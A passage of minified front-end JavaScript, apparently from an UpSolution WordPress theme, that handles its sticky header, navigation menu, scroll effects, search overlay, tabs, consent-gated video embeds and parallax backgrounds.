e._headerScrollRange[0]?(e._headerScrollRange[0]=Math.max(0,t),e._headerScrollRange[1]=e._headerScrollRange[0]+l,s={position:"fixed",top:e.adminBarHeight}):e._headerScrollRange[0]<t&&t<e._headerScrollRange[1]?s={position:"absolute",top:e._headerScrollRange[0]}:e._headerScrollRange[1]<=t&&(e._headerScrollRange[1]=Math.min(u-d,t),e._headerScrollRange[0]=e._headerScrollRange[1]-l,s={position:"fixed",top:d-r}):s={position:"absolute",top:e.adminBarHeight},s&&e.$container.css(s)))},resize:function(){var s,e=this,t="default";for(s in e.breakpoints)if(n.innerWidth<=e.breakpoints[s])t=s;else break;e.setState(t||"default",!1),e.canvasOffset=$us.$window.outerHeight()-$us.$window.innerHeight(),e.bodyHeight=$us.$body.height(),e.adminBarHeight=$us.getAdminBarHeight()||0,e.isFixed()&&e.isHorizontal()&&(e.$container.addClass("notransition"),$ush.timeout(function(){e.$container.removeClass("notransition")},50)),e._isVerticalScrollable.call(e),e._events.scroll.call(e)}}}),window.USHeader=s,$us.header=new s($us.headerSettings||{})}(window.jQuery),!function(e){$us.Nav=function(e,t){this.init(e,t)},$us.mobileNavOpened=0,$us.Nav.prototype={init:function(t){if(this.$nav=e(t),this.$nav.length==0)return;this.$control=this.$nav.find(".w-nav-control"),this.$close=this.$nav.find(".w-nav-close"),this.$items=this.$nav.find(".menu-item"),this.$list=this.$nav.find(".w-nav-list.level_1"),this.$subItems=this.$list.find(".menu-item-has-children"),this.$subAnchors=this.$list.find(".menu-item-has-children > .w-nav-anchor"),this.$subLists=this.$list.find(".menu-item-has-children > .w-nav-list"),this.$anchors=this.$nav.find(".w-nav-anchor"),this.$arrows=e(".w-nav-arrow"),this.$reusableBlocksLinks=this.$nav.find(".menu-item-object-us_page_block a"),this.options={};var s=e(".w-nav-options:first",this.$nav);if(s.is("[onclick]")&&(e.extend(this.options,s[0].onclick()||{}),s.remove()),this.$nav.length==0)return;this.$reusableBlocksLinks.length!==0&&this.$reusableBlocksLinks.each(function(t,n){let s=e(n);s.parents(".w-popup-wrap").length||this.$anchors.push(n)}.bind(this)),this.type=this.$nav.usMod("type"),this.layout=this.$nav.usMod("layout"),this.mobileOpened=!1,e.isMobile&&this.type=="desktop"&&this.$list.on("click",'.w-nav-anchor[class*="level_"]',function(t){var n=e(t.currentTarget),s=n.closest(".menu-item");n.usMod("level")>1&&!s.hasClass("menu-item-has-children")&&n.parents(".menu-item.opened").removeClass("opened")}),this.$control.on("click",function(n){n.preventDefault(),this.mobileOpened=!this.mobileOpened,this.setTabIndex(!0),this.$anchors.each(function(){e(this).attr("href")==void 0&&e(this).attr("href","javascript:void(0)")}),this.layout!="dropdown"&&this.$anchors.removeAttr("tabindex"),this.mobileOpened?(e(".l-header .w-nav").not(t).each(function(){e(this).trigger("USNavClose")}),this.$control.addClass("active"),this.$items.filter(".opened").removeClass("opened"),this.$subLists.resetInlineCSS("display","height"),this.layout=="dropdown"&&this.$list.slideDownCSS(250,this._events.contentChanged),$us.$html.addClass("w-nav-open"),$us.mobileNavOpened++):(this.$control.removeClass("active"),this.layout=="dropdown"&&this.$list.slideUpCSS(250,this._events.contentChanged),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--),$us.$canvas.trigger("contentChange")}.bind(this)),this.$control.on("focusin",function(){if(this.type!="mobile"||this.layout=="dropdown")return;this.$anchors.attr("tabindex",-1)}.bind(this)),this.$close.on("click",function(){this.mobileOpened=!1,this.$control.removeClass("active"),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")}.bind(this)),$us.$document.keyup(function(t){t.keyCode==27&&this.mobileOpened&&(this.layout=="dropdown"&&this.$list.slideUpCSS(250,this._events.contentChanged),this.mobileOpened=!1,this.$control.removeClass("active"),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")),t.keyCode==9&&this.type=="desktop"&&!e(t.target).parents(".w-nav").length&&this.$items.removeClass("opened")}.bind(this)),this._events={menuToggler:function(e,t){if(this.type!="mobile")return;var n=e.children(".w-nav-list");t?(e.addClass("opened"),n.slideDownCSS(250,this._events.contentChanged)):(e.removeClass("opened"),n.slideUpCSS(250,this._events.contentChanged))}.bind(this),focusHandler:function(t){if(this.type=="mobile")return;var n=e(t.target).closest(".menu-item"),s=e(t.target);n.parents(".menu-item").addClass("opened"),n.on("mouseleave",function(){s.blur()})}.bind(this),blurHandler:function(t){if(this.type=="mobile")return;var n=e(t.target).closest(".menu-item");n.parents(".menu-item").removeClass("opened")}.bind(this),clickHandler:function(t){if(this.type!="mobile")return;t.stopPropagation(),t.preventDefault();var n=e(t.currentTarget).closest(".menu-item"),s=n.hasClass("opened");this._events.menuToggler(n,!s)}.bind(this),keyDownHandler:function(t){if(this.type!="mobile")return;if(s=t.keyCode||t.which,s==13){var n=e(t.target),i=n.closest(".menu-item"),r=i.hasClass("opened");if(!n.is(this.$arrows))return;t.stopPropagation(),t.preventDefault(),this._events.menuToggler(i,!r)}if(s==9){var s,n=e(t.target)?e(t.target):{},o=this.$anchors.index(n),c=this.layout=="dropdown",a=function(){this.mobileOpened&&(c&&this.$list.slideUpCSS(250,this._events.contentChanged),this.mobileOpened=!1,this.$control.removeClass("active"),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1))}.bind(this);t.shiftKey?(o===this.$anchors.length-1&&this.layout!="dropdown"&&this.$anchors.attr("tabindex",-1),o===0&&a()):o===this.$anchors.length-1&&a()}}.bind(this),keyUpHandler:function(t){if(this.type=="mobile")return;var n=e(t.target),s=n.closest(".menu-item.level_1",this.$items);t.keyCode==9&&s.addClass("opened").siblings().removeClass("opened"),t.keyCode==27&&(this.$items.removeClass("opened"),n.blur())}.bind(this),resize:this.resize.bind(this),contentChanged:function(){this.type=="mobile"&&$us.header.isHorizontal()&&$us.header.isFixed()&&this.layout=="fixed"&&this.setFixedMobileMaxHeight(),$us.header.$container.trigger("contentChange")}.bind(this),close:function(){this.$list!=void 0&&jQuery.fn.slideUpCSS!=void 0&&this.mobileOpened&&this.type=="mobile"&&(this.mobileOpened=!1,this.layout=="dropdown"&&this.headerOrientation=="hor"&&this.$list.slideUpCSS(250),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"))}.bind(this),detachAnimation:function(){this.$nav.removeClass("us_animate_this")}.bind(this)},this.$subItems.each(function(t){var n=e(this.$subItems[t]),s=n.find(".w-nav-arrow").first(),a=n.find(".w-nav-anchor").first(),o=n.hasClass("mobile-drop-by_label")||n.parents(".menu-item").hasClass("mobile-drop-by_label"),i=n.hasClass("mobile-drop-by_arrow")||n.parents(".menu-item").hasClass("mobile-drop-by_arrow");o||this.options.mobileBehavior&&!i?a.on("click",this._events.clickHandler):(i||!this.options.mobileBehavior&&!o)&&(s.on("click",this._events.clickHandler),s.on("click",this._events.keyDownHandler))}.bind(this)),this.$subItems.each(function(){var t=e(this),n=t.parent().closest(".menu-item");(n.length==0||n.usMod("columns")===!1)&&t.addClass("togglable")}),$us.$html.hasClass("no-touch")||this.$list.find(".menu-item-has-children.togglable > .w-nav-anchor").on("click",function(t){if(this.type=="mobile")return;t.preventDefault();var s,o=e(t.currentTarget),n=o.parent();if(n.hasClass("opened"))return location.assign(o.attr("href"));n.addClass("opened"),s=function(t){if(e.contains(n[0],t.target))return;n.removeClass("opened"),$us.$body.off("touchstart",s)},$us.$body.on("touchstart",s)}.bind(this)),e($us.$document).on("mouseup touchend",function(e){this.mobileOpened&&this.type=="mobile"&&!this.$control.is(e.target)&&this.$control.has(e.target).length===0&&!this.$list.is(e.target)&&this.$list.has(e.target).length===0&&(this.mobileOpened=!1,this.$control.removeClass("active"),this.$items.filter(".opened").removeClass("opened"),this.$subLists.slideUpCSS(250),this.layout=="dropdown"&&this.headerOrientation=="hor"&&this.$list.slideUpCSS(250),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange"))}.bind(this)),this.$anchors.on("focus.upsolution",this._events.focusHandler),this.$anchors.on("blur.upsolution",this._events.blurHandler),this.$nav.on("keydown.upsolution",this._events.keyDownHandler),this.$nav.on("keyup.upsolution",this._events.keyUpHandler),this.$nav.on("transitionend",this._events.detachAnimation),this.$anchors.on("click",function(t){var n=e(t.currentTarget).closest(".menu-item"),s=n.hasClass("mobile-drop-by_label")||n.parents(".menu-item").hasClass("mobile-drop-by_label"),o=n.hasClass("mobile-drop-by_arrow")||n.parents(".menu-item").hasClass("mobile-drop-by_arrow");if(this.type!="mobile"||$us.header.isVertical())return;if(s||this.options.mobileBehavior&&n.hasClass("menu-item-has-children")&&!o)return;this.mobileOpened=!1,this.$control.removeClass("active"),this.layout=="dropdown"&&this.$list.slideUpCSS(250),$us.$html.removeClass("w-nav-open"),$us.mobileNavOpened--,$us.$canvas.trigger("contentChange")}.bind(this)),$us.$window.on("resize",$ush.debounce(this._events.resize,5)),$ush.timeout(function(){this.resize(),$us.header.$container.trigger("contentChange")}.bind(this),50),this.$nav.on("USNavClose",this._events.close)},setTabIndex:function(t){this.$subItems.each(function(n){var s=e(this.$subItems[n]);(s.hasClass("mobile-drop-by_arrow")||s.parents(".menu-item").hasClass("mobile-drop-by_arrow")||!s.hasClass("mobile-drop-by_label")&&!this.options.mobileBehavior)&&(t?s.find(".w-nav-arrow").attr("tabindex",0):s.find(".w-nav-arrow").removeAttr("tabindex"))}.bind(this))},setFixedMobileMaxHeight:function(){this.$list.css("max-height",$us.canvas.winHeight-$us.header.getCurrentHeight(!0)+"px")},resize:function(){if(this.$nav.length==0)return;var e=window.innerWidth<this.options.mobileWidth?"mobile":"desktop";($us.header.orientation!=this.headerOrientation||e!=this.type)&&(this.$subLists.resetInlineCSS("display","height"),this.headerOrientation=="hor"&&this.type=="mobile"&&this.$list.resetInlineCSS("display","height","max-height","opacity"),this.$items.removeClass("opened"),this.headerOrientation=$us.header.orientation,this.type=e,this.$nav.usMod("type",e),this.setTabIndex(),this.layout!="dropdown"&&this.$anchors.removeAttr("tabindex")),$us.header.isHorizontal()&&this.type=="mobile"&&this.layout=="dropdown"&&$us.header.isFixed()&&this.setFixedMobileMaxHeight(),this.$list.removeClass("hide_for_mobiles")}},e.fn.usNav=function(t){return this.each(function(){e(this).data("usNav",new $us.Nav(this,t))})},e(".l-header .w-nav").usNav()}(jQuery),!function(e){"use strict";var s,n=window,m=document,i=m.body,d=Math.floor,l=Math.max,c=Math.min;n.$us=n.$us||{},n.$ush=n.$ush||{};const f={DOWN:"down"},h=7;function a(){return{top:n.scrollY||n.pageYOffset,left:n.scrollX||n.pageXOffset}}function o(){return $us.canvasOptions.disableEffectsWidth>=i.clientWidth}s={bodyHeight:$ush.parseInt(i.clientHeight),disableEffects:o()};function u(){var e=this;e.elms=[],e._events={scroll:e._scroll.bind(e),resize:$ush.debounce(e._resize.bind(e),25),updateElmsInitialData:$ush.debounce(e._updateElmsInitialData.bind(e),1)},$us.$window.on("scroll",e._events.scroll).on("resize",e._events.resize),$us.$canvas.on("contentChange",e._events.updateElmsInitialData)}u.prototype={addElms:function(t){var n=this;e.isArray(t)||(t=[t]),t.map(function(e){$ush.isNode(e)&&n.elms.push(new r(e))})},_updateElmsInitialData:function(){var e=this;e.elms.map(function(e){e.setInitialData()})},_resize:function(){var t,n=this,e=o();if(s.disableEffects!==e&&(s.disableEffects=e,n.elms.map(function(t){t[e?"removeEffects":"setEffects"]()})),t=$ush.parseInt(i.clientHeight),s.bodyHeight===t)return;s.bodyHeight=t,n._updateElmsInitialData()},_scroll:function(){var e=this;if(o())return;e.elms.map(function(e){if(!e.isInViewport()){e.node.classList.remove("in_viewport");return}e.node.classList.add("in_viewport"),e.setEffects()})}},$us.scrollEffects=new u;function r(t){var s,n=this;n.node=t,n.nearestTop=0,n.initialData={top:0,height:0},n._config={start_position:"0%",end_position:"100%"},s=e(t),e.extend(n._config,s.data("us-scroll")||{}),s.removeAttr("data-us-scroll"),n.setInitialData(),o()||n.setEffects(),t.classList.toggle("in_viewport",n.isInViewport()),$ush.timeout(function(){t.style.setProperty("--scroll-delay",n.getParam("delay"))},1)}r.prototype={isInViewport:function(){var e=this,t=$ush.$rect(e.node),s=e.initialData.top-a().top,o=c(s,t.top)-n.innerHeight;return e.nearestTop=o,o<=0&&l(s,t.top)+t.height>=0},setInitialData:function(){var e=this,t=$ush.$rect(e.node);e.initialData.top=a().top+t.top,e.initialData.height=t.height,e.initialData.top-=$ush.parseFloat(e.node.style.getPropertyValue("--translateY"))},getParam:function(e,t){var n=this;return n.node.dataset[e]||n._config[e]||t},setEffects:function(){this.setTranslateY()},removeEffects:function(){this.node.style.setProperty("--translateY","")},setTranslateY:function(){var e,o,i,r,u,t=this,s=$ush.parseFloat(t.getParam("translate_y_speed"));if(!s)return;u=t.getParam("translate_y_direction")===f.DOWN,u||(s=-s);function m(e){return(e-50)*(h*s)}e=u?n.innerHeight+t.nearestTop:t.initialData.top-a().top,e+=t.initialData.height/2,e=100-e/n.innerHeight*100,e=c(100,l(0,e)),o=m(e),i=$ush.parseInt(t.getParam("start_position")),i&&d(e)<=i&&(o=m(i)),r=$ush.parseInt(t.getParam("end_position")),r&&d(e)>=r&&(o=m(r)),t.node.style.setProperty("--translateY",o+"px")}},e.fn.usScrollEffects=function(){return this.each(function(){$us.scrollEffects.addElms(this)})},e(function(){e("[data-us-scroll]").usScrollEffects()})}(jQuery),!function(e){"use strict";var t=$ush.debounce($ush.fn,600);e.fn.wSearch=function(){return this.each(function(){var n=e(this),s=n.find(".w-search-form"),a=n.find(".w-search-open"),h=n.find(".w-search-close"),r=s.find('[name="s"]'),o=n.find(".w-search-background"),l=e(window),i=25,d=n.hasClass("layout_fullscreen"),c=n.hasClass("with_ripple"),u=function(e){e.preventDefault(),e.stopPropagation(),n.removeClass("active"),r.blur(),c&&d&&(s.css({transition:"opacity 0.4s"}),$ush.timeout(function(){o.removeClass("overlay-on").addClass("overlay-out").css({transform:"scale(0.1)"}),s.css("opacity",0),t(function(){s.css("display","none"),o.css("display","none")})},25))},m=function(e){if(e.preventDefault(),n.addClass("active"),c&&d){var t=a.offset(),m=a.width(),f=a.height();t.top-=l.scrollTop(),t.left-=l.scrollLeft();var u=t.left+m/2,h=t.top+f/2,p=$us.canvas.winWidth,g=$us.canvas.winHeight,v=Math.sqrt(Math.pow(Math.max(p-u,u),2)+Math.pow(Math.max(g-h,h),2)),b=(v+15)/i;o.css({width:i*2,height:i*2,left:u,top:h,"margin-left":-i,"margin-top":-i}),o.removeClass("overlay-out").show(),s.css({opacity:0,display:"block",transition:"opacity 0.4s 0.3s"}),$ush.timeout(function(){o.addClass("overlay-on").css({transform:"scale("+b+")"}),s.css("opacity",1)},25),r.trigger("focus")}else r.trigger("focus")};a.on("click",m),h.on("click touchstart",u),r.keyup(function(e){e.keyCode===27&&u(e)})})},e(function(){jQuery(".l-header .w-search").wSearch()})}(jQuery),!function(e,t){"use strict";var n=t;$us.WTabs=function(e,t){this.init(e,t)},$us.WTabs.prototype={init:function(t,s){var o,i={duration:300,easing:"cubic-bezier(.78,.13,.15,.86)"};if(this.options=e.extend({},i,s),this.isRtl=e(".l-body").hasClass("rtl"),this.$container=e(t),this.$tabsList=e("> .w-tabs-list:first",this.$container),this.$tabs=e(".w-tabs-item",this.$tabsList),this.$sectionsWrapper=e("> .w-tabs-sections:first",this.$container),this.$sections=e("> .w-tabs-section",this.$sectionsWrapper),this.$headers=this.$sections.children(".w-tabs-section-header"),this.$contents=this.$sections.children(".w-tabs-section-content"),this.$tabsBar=e(),this.$container.hasClass("accordion")&&(this.$tabs=this.$headers),this.accordionAtWidth=this.$container.data("accordion-at-width"),this.align=this.$tabsList.usMod("align"),this.count=this.$tabs.length,this.hasScrolling=this.$container.hasClass("has_scrolling")||!1,this.isAccordionAtWidth=e.isNumeric(parseInt(this.accordionAtWidth)),this.isScrolling=!1,this.isTogglable=this.$container.usMod("type")==="togglable",this.minWidth=0,this.tabHeights=[],this.tabLefts=[],this.tabTops=[],this.tabWidths=[],this.width=0,this.count===0)return;if(this.basicLayout=this.$container.hasClass("accordion")?"accordion":this.$container.usMod("layout")||"hor",this.curLayout=this.basicLayout,this.active=[],this.activeOnInit=[],this.definedActive=[],this.tabs=e.map(this.$tabs.toArray(),e),this.sections=e.map(this.$sections.toArray(),e),this.headers=e.map(this.$headers.toArray(),e),this.contents=e.map(this.$contents.toArray(),e),!this.sections.length)return;e.each(this.tabs,function(e){this.sections[e].hasClass("content-empty")&&(this.tabs[e].hide(),this.sections[e].hide()),this.tabs[e].hasClass("active")&&(this.active.push(e),this.activeOnInit.push(e)),this.tabs[e].hasClass("defined-active")&&this.definedActive.push(e),this.tabs[e].add(this.headers[e]).on("click mouseover",function(t){var s=this.tabs[e];if(s.is("a")||(s=s.find("a")),(!s.length||s.is("[href]")&&s.attr("href").indexOf("http")===-1)&&t.preventDefault(),t.type=="mouseover"&&(this.$container.hasClass("accordion")||!this.$container.hasClass("switch_hover")))return;this.curLayout==="accordion"&&this.isTogglable?this.toggleSection(e):e!=this.active[0]?(this.headerClicked=!0,this.openSection(e)):this.curLayout==="accordion"&&(this.contents[e].css("display","block").slideUp(this.options.duration,this._events.contentChanged),this.tabs[e].attr("aria-expanded","true").removeClass("active"),this.sections[e].removeClass("active"),this.active[0]=n)}.bind(this))}.bind(this)),this._events={resize:this.resize.bind(this),hashchange:this.hashchange.bind(this),contentChanged:function(){e.each(this.tabs,function(t,n){var s=e(n);s.attr("aria-expanded",s.is(".active"))}),$us.$canvas.trigger("contentChange",{elm:this.$container})}.bind(this),wheel:function(){this.isScrolling&&$us.$htmlBody.stop(!0,!1)}},this.switchLayout(this.curLayout),$us.$window.on("resize",$ush.debounce(this._events.resize,5)).on("hashchange",this._events.hashchange).on("wheel",$ush.debounce(this._events.wheel.bind(this),5)),$us.$document.ready(function(){this.resize(),$ush.timeout(this._events.resize,50),$ush.timeout(function(){if(window.location.hash){var t=window.location.hash.substr(1),e=this.$sectionsWrapper.find('.w-tabs-section[id="'+t+'"]');e.length&&!e.hasClass("active")&&e.find(".w-tabs-section-header").trigger("click")}}.bind(this),150)}.bind(this)),e.each(this.tabs,function(t){if(this.headers.length&&this.headers[t].attr("href")!=n){var o=this.headers[t].attr("href"),s=this.headers[t];e('a[href="'+o+'"]',this.$container).on("click",function(t){if(t.preventDefault(),e(this).hasClass("w-tabs-section-header","w-tabs-item"))return;e(s).parent(".w-tabs-section").hasClass("active")||s.trigger("click")})}}.bind(this)),this.$container.addClass("initialized"),this.headerHeight=0,$us.header.on("transitionEnd",function(e){this.headerHeight=e.getCurrentHeight(!0)}.bind(this)),$us.usbPreview()&&(o=function(){if(!this.isTrendy()||this.curLayout=="accordion")return;this.measure(),this.setBarPosition(this.active[0]||0)}.bind(this),this.$container.on("usb.contentChange",$ush.debounce(o,1)))},isTrendy:function(){return this.$container.hasClass("style_trendy")},hashchange:function(){if(window.location.hash){var t,n=window.location.hash.substr(1),e=this.$sectionsWrapper.find('.w-tabs-section[id="'+n+'"]');e.length&&!e.hasClass("active")&&(t=e.find(".w-tabs-section-header"),t.click())}},switchLayout:function(e){this.cleanUpLayout(this.curLayout),this.prepareLayout(e),this.curLayout=e},cleanUpLayout:function(e){this.$sections.resetInlineCSS("display"),e==="accordion"&&(this.$container.removeClass("accordion"),this.$contents.resetInlineCSS("height","padding-top","padding-bottom","display","opacity")),this.isTrendy()&&"hor|ver".indexOf(e)>-1&&this.$tabsBar.remove()},prepareLayout:function(t){if(t!=="accordion"&&this.active[0]===n&&(this.active[0]=this.activeOnInit[0],this.active[0]!==n&&(this.tabs[this.active[0]].addClass("active"),this.sections[this.active[0]].addClass("active"))),t==="accordion"){this.$container.addClass("accordion"),this.$contents.hide(),this.curLayout!=="accordion"&&this.active[0]!==n&&this.active[0]!==this.definedActive[0]&&(this.headers[this.active[0]].removeClass("active"),this.tabs[this.active[0]].removeClass("active"),this.sections[this.active[0]].removeClass("active"),this.active[0]=this.definedActive[0]);for(var s=0;s<this.active.length;s++)this.contents[this.active[s]]!==n&&(this.tabs[this.active[s]].attr("aria-expanded","true").addClass("active"),this.sections[this.active[s]].addClass("active"),this.contents[this.active[s]].show())}else t==="ver"&&(this.$contents.hide(),this.contents[this.active[0]].show());this.isTrendy()&&"hor|ver".indexOf(this.curLayout)>-1&&(this.$tabsBar=e('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList))},measure:function(){if(this.basicLayout==="ver"){{if(this.isAccordionAtWidth)this.minWidth=this.accordionAtWidth;else{var e,o,i,t=this.$tabsList.outerWidth(!0),s=300,n=this.$container.usMod("navwidth");n!=="auto"&&(t=Math.max(t,s*parseInt(n)/(100-parseInt(n)))),this.minWidth=Math.max(480,s+t+1)}if(this.isTrendy()){this.tabHeights=[],this.tabTops=[];for(e=0;e<this.tabs.length;e++)this.tabHeights.push(this.tabs[e].outerHeight(!0)),this.tabTops.push(e?this.tabTops[e-1]+this.tabHeights[e-1]:0)}}}else{if(this.basicLayout==="hor"){if(this.$container.addClass("measure"),this.isAccordionAtWidth)this.minWidth=this.accordionAtWidth;else{this.minWidth=0;for(e=0;e<this.tabs.length;e++)this.minWidth+=this.tabs[e].outerWidth(!0)}this.$container.removeClass("measure")}if(this.isTrendy()){this.tabWidths=[],this.tabLefts=[];for(e=0;e<this.tabs.length;e++)this.tabWidths.push(this.tabs[e].outerWidth(!0)),this.tabLefts.push(e?this.tabLefts[e-1]+this.tabWidths[e-1]:this.tabs[e].position().left);this.isRtl&&(o=this.tabWidths[0],i="none"==this.align?this.$tabsList.outerWidth(!0):this.tabWidths.reduce(function(e,t){return e+t},0),this.tabLefts=this.tabLefts.map(function(e){return Math.abs(e-i+o)}))}}},setBarPosition:function(t,s){if(t===n||!this.isTrendy()||"hor|ver".indexOf(this.curLayout)==-1)return;this.$tabsBar.length||(this.$tabsBar=e('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList));var o={};this.curLayout==="hor"?(o={width:this.tabWidths[t]},o[this.isRtl?"right":"left"]=this.tabLefts[t]):this.curLayout==="ver"&&(o={top:this.tabTops[t],height:this.tabHeights[t]}),s?this.$tabsBar.performCSSTransition(o,this.options.duration,null,this.options.easing):this.$tabsBar.css(o)},openSection:function(t){if(this.sections[t]===n)return;this.curLayout==="hor"?(this.$sections.removeClass("active").css("display","none"),this.sections[t].stop(!0,!0).fadeIn(this.options.duration,function(){e(this).addClass("active")})):this.curLayout==="accordion"?(this.contents[this.active[0]]!==n&&this.contents[this.active[0]].css("display","block").stop(!0,!1).slideUp(this.options.duration),this.contents[t].css("display","none").stop(!0,!1).slideDown(this.options.duration,function(){if(this._events.contentChanged.call(this),this.hasScrolling&&this.curLayout==="accordion"&&this.headerClicked==!0){var s,o,n=this.headers[t].offset().top;jQuery.isMobile||(n-=$us.$canvas.offset().top||0),s=this.$container.closest(".l-section").prevAll(".l-section.type_sticky"),s.length&&(n-=parseInt(s.outerHeight(!0))),o={duration:$us.canvasOptions.scrollDuration,easing:$us.getAnimationName("easeInOutExpo"),start:function(){this.isScrolling=!0}.bind(this),always:function(){this.isScrolling=!1}.bind(this),step:function(t,s){var i=n;$us.header.isHorizontal()&&$us.header.isStickyEnabled()&&(i-=this.headerHeight),s.end!==i&&$us.$htmlBody.stop(!0,!1).animate({scrollTop:i},e.extend(o,{easing:$us.getAnimationName("easeOutExpo")}))}.bind(this)},$us.$htmlBody.stop(!0,!1).animate({scrollTop:n},o),this.headerClicked=!1}}.bind(this)),this.$sections.removeClass("active"),this.sections[t].addClass("active")):this.curLayout==="ver"&&(this.contents[this.active[0]]!==n&&this.contents[this.active[0]].css("display","none"),this.contents[t].css("display","none").stop(!0,!0).fadeIn(this.options.duration,this._events.contentChanged),this.$sections.removeClass("active"),this.sections[t].addClass("active")),this._events.contentChanged(),this.$tabs.attr("aria-expanded","false").removeClass("active"),this.tabs[t].attr("aria-expanded","true").addClass("active"),this.active[0]=t,this.setBarPosition(t,!0)},toggleSection:function(t){var n=e.inArray(t,this.active);n!=-1?(this.contents[t].css("display","block").slideUp(this.options.duration,this._events.contentChanged),this.tabs[t].attr("aria-expanded","true").removeClass("active"),this.sections[t].removeClass("active"),this.active.splice(n,1)):(this.contents[t].css("display","none").slideDown(this.options.duration,this._events.contentChanged),this.tabs[t].attr("aria-expanded","false").addClass("active"),this.sections[t].addClass("active"),this.active.push(t))},resize:function(){if(this.width=this.isAccordionAtWidth?$us.$window.outerWidth():this.$container.width(),this.curLayout!=="accordion"&&!this.width&&this.$container.closest(".w-nav").length&&!jQuery.isMobile)return;var e=this.width<=this.minWidth?"accordion":this.basicLayout;e!==this.curLayout&&this.switchLayout(e),this.curLayout!=="accordion"&&this.measure(),this._events.contentChanged(),this.setBarPosition(this.active[0])}},e.fn.wTabs=function(t){return this.each(function(){e(this).data("wTabs",new $us.WTabs(this,t))})},jQuery(".w-tabs").wTabs()}(jQuery),jQuery(function(e){e(".w-tabs .rev_slider").each(function(){var t=e(this);t.bind("revolution.slide.onloaded",function(){$us.$canvas.on("contentChange",function(){t.revredraw()})})})}),function(e){var n=window,s=document;n.$us.YTPlayers=n.$us.YTPlayers||{},"use strict",$us.wVideo=function(t){var n=this;if(n.$container=e(t),n.$videoH=e(".w-video-h",n.$container),n.$videoTag="",n.cookieName=n.$container.data("cookie-name"),n.isWithOverlay=n.$container.hasClass("with_overlay"),!n.cookieName&&!n.isWithOverlay)return;n.data={},n.$container.is("[onclick]")&&(n.data=n.$container[0].onclick()||{},$us.usbPreview()||n.$container.removeAttr("onclick")),n._events={hideOverlay:n._hideOverlay.bind(n),confirm:n._confirm.bind(n)},n.cookieName&&n.$container.on("click",".action_confirm_load",n._events.confirm),n.$container.one("click","> *",n._events.hideOverlay)},e.extend($us.wVideo.prototype,{_confirm:function(){var t=this;e("input[name^="+t.cookieName+"]:checked",t.$container).length&&$ush.setCookie(t.cookieName,1,365),t.isWithOverlay?t.insertPlayer():t.$videoH.html($ush.base64Decode(""+e('script[type="text/template"]',t.$container).text())).removeAttr("data-cookie-name")},_hideOverlay:function(e){e.preventDefault();var t=this;t.$container.is(".with_overlay")&&t.$container.removeAttr("style").removeClass("with_overlay"),t.cookieName||t.insertPlayer()},insertPlayer:function(){var t=this,n=e.extend({player_id:"",player_api:"",player_html:""},t.data||{});n.player_api&&!e('script[src="'+n.player_api+'"]',s.head).length&&e("head").append('<script src="'+n.player_api+'"><\/script>'),t.$videoH.html(n.player_html),t.$videoTag=t.getVideo(),!n.player_api&&t.$videoTag&&t.$videoTag.play()},getVideo:function(){return this.$videoH.find("video")[0]||!1}}),e.fn.wVideo=function(t){return this.each(function(){e(this).data("wVideo",new $us.wVideo(this,t))})},e(function(){e(".w-video").wVideo()})}(jQuery),function(e){var n=e(window),t=n.height();e.fn.parallax=function(s){this.each(function(){var a,c,b,r=e(this),o=r.children(".l-section-img"),u=0,h=0,i=0,j=0,l=!1,f=!1,g=0,v=0,_=o.css("background-size")=="cover",w=o.css("background-position"),d=0,C=r.hasClass("parallaxdir_reversed"),m=C?-.1:.61,O=!0;if(o.length==0)return;s===void 0?c="50%":c=s,r.hasClass("parallax_xpos_right")?c="100%":r.hasClass("parallax_xpos_left")&&(c="0%"),O?b=function(e){return e.outerHeight(!0)}:b=function(e){return e.height()};function x(e){var t,n,i=new Image,s=(o.css("background-size")||" ").split(" "),a=o.attr("data-img-width"),r=o.attr("data-img-height");if(a!=""&&(t=parseInt(a)),r!=""&&(n=parseInt(r)),t!==void 0&&n!==void 0)return e({width:t,height:n});if(/px/.test(s[0])&&(t=parseInt(s[0])),/%/.test(s[0])&&(t=o.parent().width()*(parseInt(s[0])/100)),/px/.test(s[1])&&(n=parseInt(s[1])),/%/.test(s[1])&&(n=o.parent().height()*(parseInt(s[0])/100)),t!==void 0&&n!==void 0)return e({width:t,height:n});i.onload=function(){typeof t=="undefined"&&(t=this.width),typeof n=="undefined"&&(n=this.height),e({width:t,height:n})},i.src=(o.css("background-image")||"").replace(/url\(['"]*(.*?)['"]*\)/g,"$1")}function y(){if(l){f||(o.css("backgroundPosition",w),r.usMod("parallax","fixed"),f=!0);return}if(f&&(r.usMod("parallax","ver"),f=!1),isNaN(a))return;var e=n.scrollTop();if(h+i<e||e<h-t)return;o.css("backgroundPosition",c+" "+(u+a*(h-e))+"px")}function p(){$ush.timeout(function(){t=n.height(),i=b(o),j=o.width(),n.width()<$us.canvasOptions.disableEffectsWidth?l=!0:(l=!1,_&&(v/g<=j/i?(d=g*(o.width()/v),l=!1):l=!0)),d!==0?m>=0?(a=Math.min(m,d/t),u=Math.min(0,.5*(t-d-a*(t-i)))):(a=Math.min(m,(t-i)/(t+i)),u=Math.max(0,a*i)):(a=m,u=0),h=o.offset().top,y()},10)}x(function(e){d=g=e.height,v=e.width,p()}),n.bind({scroll:y,load:p,resize:p}),p()})},jQuery(".parallax_ver").parallax("50%")}(jQuery),jQuery(function(e){"use strict";jQuery(".upb_bg_img, .upb_color, .upb_grad, .upb_content_iframe, .upb_content_video, .upb_no_bg").each(function(){if(e=jQuery(this),t=e.prev(),t.length==0){var e,t,n=e.parent(),s=n.parent(),o=s.prev();o.length&&(e.insertAfter(o),n.children().length==0&&s.remove())}}),e(".g-cols > .ult-item-wrap").each(function(e,t){var n=jQuery(t);n.replaceWith(n.children())}),jQuery(".overlay-show").click(function(){window.setTimeout(function(){$us.$canvas.trigger("contentChange")},1e3)})}),!function(e,t){var 